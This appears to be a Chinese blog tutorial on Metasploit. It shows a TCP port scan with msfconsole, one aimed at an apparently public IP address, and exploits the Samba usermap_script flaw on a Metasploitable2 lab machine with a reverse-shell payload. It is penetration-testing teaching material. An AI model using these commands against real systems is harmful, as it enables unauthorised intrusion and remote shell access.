一,使用主机模块进行端口扫描



启用metasploit msfconsole

检查有哪些可用端口。

search portscan

使用TCP扫描模块并检查有那些参数需要设置。

use [模板]

show options

设置待扫描的IP地址(RHOSTS),设置扫描的端口范围(PORTS),设置扫描的线程(THREADS),最后使用show options查看设置的参数。run,运行。

set RHOSTS [设置待扫描的IP地址]

set PORTS 1-500

set threads 20

show options



也可以使用unset取消某个参数。

这里取消的是ip地址,最后可看见开放了21端口。

unset rhosts

set rhosts 122.1.96.34

run

另外,还有两条命令,setg和unsetg。两者用于设置或者取消全局的参数值。

说明:metasploit也可以配合nmap使用。

重点:实战不要使用msf扫描,nmap是最佳选择。

渗透利用

此次模拟目标机是自我搭建的metasploitable2,攻击机为kali。

-

metasploitable2安装

链接: https://pan.baidu.com/s/1X-Vala3EBZ_LnQ0r6b6yow 提取码: 1568

直接放入虚拟机种运行即可。

metasploitable2的默认账号密码都是msfadmin

在metasploitable2上查看ip。

kali上对目标ip进行扫描。

nmap -sV 192.168.102.134

从扫描结果中发现目标ip运行着Samba服务。

简介 Samba是一个能让Linux系统应用Microsoft网络通讯协议的软件,而SMB是Server Message Block的缩写,即为服务器消息块,SMB主要是作为Microsoft的网络通讯协议,后来Samba将SMB通信协议应用到了Linux系统上,就形成了现在的Samba软件。

在msf种搜索samba漏洞利用模块。

search samba

发现漏洞利用模块exploit/multi/samba/usermap_script,rank是 excellent,是最好的,所以使用找个模块。

查看目标利用模块。

info exploit/multi/samba/usermap_script

使用漏洞利用模块并且查看可用于攻击的payload

use exploit/multi/samba/usermap_script

show payloads



这里我们使用cmd/unix/reverse

set payload cmd/unix/reverse



- 设置攻击的目标机的ip

- 设置漏洞利用的端口号

- 设置攻击机的主机ip

运行。在攻击成功后,可以看到目标机和攻击机之间建立了一个shell连接。

1094

1094

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?